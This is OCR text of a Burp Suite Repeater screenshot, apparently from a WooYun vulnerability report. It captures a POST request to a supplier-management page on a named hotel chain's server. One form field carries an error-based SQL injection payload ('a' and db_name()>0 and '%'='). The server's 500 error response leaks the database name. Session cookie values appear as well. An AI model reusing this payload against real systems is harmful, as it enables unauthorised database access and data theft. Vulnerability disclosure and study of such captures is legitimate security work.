 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://mys8.super8.com.cn:81 ?
Request
Raw Params Headers Hex ViewState
POST request to /pages/bs/supplier/bs_suppliermanage.aspx
Type Name Value
Cookie ASP.NET_SessionId tyn0u3zkv2ev1tcs4i4qvsmh
Cookie UserLoginCookie UserName=YQBkAG0AaQBuAA=...
Cookie WebSite A5D2F2233AAA8DD0CE585FE64...
Body __EVENTTARGET ctl00$ctl00$ContentPlaceHolder1...
Body __EVENTARGUMENT
Body __VIEWSTATE /wEPDwUKMTA0NTE3NTM0NQ8...
Body ctl00$ctl00$ContentP... a' and db_name()>0 and '%'='
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP... on
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP... rbtnDescend
Body ctl00$ctl00$ContentP... State
Body ctl00$ctl00$ContentP... TheOrder
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 29 Aug 2015 13:57:12 GMT
Content-Length: 8633
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'super8db' 转换成数据类型 int 时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida
Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
@media screen and (max-width: 639px) {
pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
}
@media screen and (max-width: 479px) {
pre { width: 280px; }
? < + > Type a search term 0 matches
www.wooyun.org
Done 8,873 bytes | 1,059 millis